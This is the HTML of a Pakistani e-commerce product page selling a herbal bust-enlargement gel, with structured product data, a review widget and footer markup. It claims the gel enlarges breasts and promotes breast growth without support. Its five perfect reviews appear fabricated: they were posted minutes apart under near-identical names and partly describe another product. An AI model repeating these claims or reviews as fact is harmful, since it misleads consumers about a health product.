      "description": "Dorlene Herbal Firming Bust Gel Online Shopping In Pakistan\nDorlene Herbal Firming Bust Gel In Pakistan The Natural Herbs Bio Collagen Bust Gel has been reformulated to make your breasts stronger, lift up, firmer, and fuller. Dorlene Herbal Bust Gel Cream Price in Pakistan. Your skin becomes smooth, soft, white, and clean as a result. In comparison to other gels, its unique natural plant extracts offer greater superiority and effectiveness.\n\nBenefits of using the Dorlene Herbal Firming Bust Gel:\n\n\nEnlarge the breasts\nImprove blood circulation\nPromote breast growth\nProtect the skin\nReduce the appearance of stretch marks\n\nDorlene Herbal Firming Bust Gel In Pakistan | Karachi | Lahore | Faisalabad | Rawalpindi | Gujranwala | Peshawar | Multan | Hyderabad | Islamabad | Quetta | Bahawalpur | Sargodha | Sialkot | Sukkur | Larkana | Rahim Yar Khan | Sheikhupura | Jhang | Talagang | Dera Ghazi Khan | Gujrat | Sahiwal | Wah Cantonment | Mardan | Kasur | Okara | Mingora | Nawabshah | Chiniot | Kotri | Kāmoke | Hafizabad | Sadiqabad | Mirpur Khas | Burewala | Kohat | Khanewal | Dera Ismail Khan | Turbat | Muzaffargarh | Abbottabad | Mandi Bahauddin | Shikarpur | Jacobabad | Jhelum | Khanpur | Khairpur | Khuzdar | Pakpattan | Lodhran.",
      
      "brand": {
        "@type": "Brand",
        "name": "Shopii Ecommerce"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2500.0,
            "priceCurrency" : "PKR",
            "url" : "https:\/\/shopii.com.pk\/products\/dorlene-herbal-firming-bust-gel-in-pakistan?variant=46930102223169"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25345564148033__1761486799d551911c" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaU5odzRFUVU2WGE2c__judge_me_reviews_review_widget_rdHJ8q" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Dorlene Herbal Firming Bust Gel In Pakistan'
    data-id='8762961625409'
    data-product-id='8762961625409'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AaU5odzRFUVU2WGE2c__judge_me_reviews_review_widget_rdHJ8q"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-10-11T11:34:53Z' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0824/5592/0961/files/DorleneHerbalFirmingBustGelInPakistan.webp?v=1724314242'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 5 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='5' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (5) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e678d07e-5ddd-4ff5-9724-3b38fff91d44' data-review-language='' data-product-title='Dorlene Herbal Firming Bust Gel In Pakistan' data-product-url='/products/dorlene-herbal-firming-bust-gel-in-pakistan' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-04 13:19:51 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Baheerah</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>It works</b> <div class='jdgm-rev__body'><p>After using Vokali Breast Cream consistently for several weeks, I did notice some improvements. My skin felt more hydrated and supple, and there was a slight increase in firmness that I appreciated. While it’s important to manage expectations, particularly with claims related to larger or significantly altered breast size, I feel the cream did contribute to an overall improvement in skin texture and elasticity.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='35e087f5-1f13-44c6-927d-58840d11dcd3' data-review-language='' data-product-title='Dorlene Herbal Firming Bust Gel In Pakistan' data-product-url='/products/dorlene-herbal-firming-bust-gel-in-pakistan' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-04 13:19:26 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Baheenah</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>ok so far</b> <div class='jdgm-rev__body'><p>Upon opening the jar, I was greeted with a pleasantly light and smooth texture. The cream is easy to spread and absorbs quickly into the skin without leaving a greasy residue, which is a crucial factor for me. I found that a small amount goes a long way, making it quite a cost-effective choice in the long run. The cream applies easily and has a subtle, pleasant scent that is not overpowering.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='fca2fef0-1d1d-4d7f-8c1e-3e00772bc166' data-review-language='' data-product-title='Dorlene Herbal Firming Bust Gel In Pakistan' data-product-url='/products/dorlene-herbal-firming-bust-gel-in-pakistan' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-04 13:18:15 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Baheela</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Worked surprisingly well!!</b> <div class='jdgm-rev__body'><p>The first thing that caught my eye was the sleek and elegant packaging. The cream comes in a chic jar that not only looks appealing on my vanity but also offers practicality for daily use. The design gives it an upscale feel, which is always a plus when considering beauty products.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b15e29f8-f53a-49bd-9e87-22257df741b3' data-review-language='' data-product-title='Dorlene Herbal Firming Bust Gel In Pakistan' data-product-url='/products/dorlene-herbal-firming-bust-gel-in-pakistan' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > B </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-11-04 13:16:36 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Bahayah</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it</b> <div class='jdgm-rev__body'><p>Vokali Breast Cream has garnered attention in the realm of beauty and wellness products, particularly for its claims of promoting breast firmness, shape, and overall skin health. As a user who approached this product with a blend of curiosity and skepticism, I feel compelled to share my experiences and observations.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='4a4d9ffc-2fc4-4b34-abcc-6e00917f1378' data-review-language='' data-product-title='Dorlene Herbal Firming Bust Gel In Pakistan' data-product-url='/products/dorlene-herbal-firming-bust-gel-in-pakistan' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-30 20:48:40 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Aroos</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Does the job</b> <div class='jdgm-rev__body'><p>The cream is non-sticky and has natural ingredients that will help to rejuvenate the skin and not only has that it also reduced the stretch marks from the bust</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25345564148033__related-products" class="shopify-section section"><style data-shopify>.section-template--25345564148033__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25345564148033__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25345564148033__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25345564148033__related-products&product_id=8762961625409&limit=10"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25345564148033__custom_liquid_rW89F" class="shopify-section section"><style data-shopify>.section-template--25345564148033__custom_liquid_rW89F-padding {
    padding-top: calc(12px * 0.75);
    padding-bottom: calc(12px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--25345564148033__custom_liquid_rW89F-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-template--25345564148033__custom_liquid_rW89F-padding">
    <a href="https://shoppakistan.pk/">Online Shopping In Pakistan</a> | <a href="https://fegplus.pk/">Feg Plus Hair Growth Spray Price In Pakistan</a> | <a href="https://dazeagraoil.com/">Da Zeagra Oil Price In Pakistan</a>
| <a href="https://dazeagraoil.pk/"> Da Zeagra Power Massage Oil</a> | <a href="https://ultravgel.com/">Ultra V Gel In Pakistan</a> | <a href="https://bluewizard.pk/"> Blue Wizard Drops Price In Pakistan</a>
| <a href="https://etsydubai.com/product/japan-tengsu-tablet-price-in-uae">Japan Tengsu Tablet Price In Dubai</a> | <a href="https://shoppakistan.pk/epimedyumlu-macun-price-in-pakistan"> Epimedyumlu Macun Price in Pakistan</a> | <a href="https://fegplus.com.pk/"> Feg Plus Hair Growth Spray</a>
| <a href="https://macun.com.pk/sidra-maximum-power-macun-in-pakistan">Sidra Maximum Power Macun in Pakistan</a> | <a href="https://blsexoil.com/">BLSEX XXL Enlarge Oil for Men Price In Pakistan</a>
  </div>
</div>


<style> #shopify-section-template--25345564148033__custom_liquid_rW89F {text-align: center} </style></section><div id="shopify-section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--25345564148033__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25345564606785__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25345564606785__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25345564606785__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25345564606785__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: linear-gradient(358deg, rgba(85, 201, 243, 1) 12%, rgba(18, 18, 18, 1) 55%);
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25345564606785__footer color-custom gradient section-sections--25345564606785__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Shopii Ecommerce</h2><div class="footer-block__details-content rte">
                      <p>SHOPII Is Largest Online Shopping Website With Cash On Delivery Service & Low Price</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blogs
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Methods
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Top Categories</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://shopii.com.pk/collections/food-supplements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Food Supplements
                            </a>
                          </li><li>
                            <a
                              href="https://shopii.com.pk/collections/beauty-personal-care"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Beauty Personal Care
                            </a>
                          </li><li>
                            <a
                              href="https://shopii.com.pk/collections/health-wellbeing"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Health & Wellbeing
                            </a>
                          </li><li>
                            <a
                              href="https://shopii.com.pk/collections/health-beauty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Health & Beauty
                            </a>
                          </li><li>
                            <a
                              href="/collections/mens-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Men's Products
                            </a>
                          </li><li>
                            <a
                              href="/collections/womens-products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Women's Products
                            </a>
                          </li><li>
                            <a
                              href="/collections/fragrance-shop"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Fragrance Shop
                            </a>
                          </li><li>
                            <a
                              href="/collections/hair-care"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Hair Care
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Get In Touch</h2><div class="footer-block__details-content rte">
                      <p>Plot No. C-55, 2nd Floor Sector 8/A, Shahrah-e-Faisal Karachi, Karachi 74400, Pakistan</p><p>Contact : 0322 2636660</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Shop Now</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shopii.com.pk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> summary.menu-drawer__menu-item.list-menu__item.link.link--text.focus-inset {color: white;} </style>
<div id="shopify-block-Aclo2dTJuTU9zQldzb__8083833589908045280" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: ldjsonmarbgroup --><!-- LD+JSON Marbgroup Start product --><script type="application/ld+json" data-from="marbgroup">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://shopii.com.pk"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "Dorlene Herbal Firming Bust Gel In Pakistan",
        "item": "https://shopii.com.pk/products/dorlene-herbal-firming-bust-gel-in-pakistan"
      }]
    }
  </script><script type="application/ld+json" data-from="marbgroup" id="product-structured-data">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "brand": {
        "@type": "Brand",
        "name": "Shopii Ecommerce"
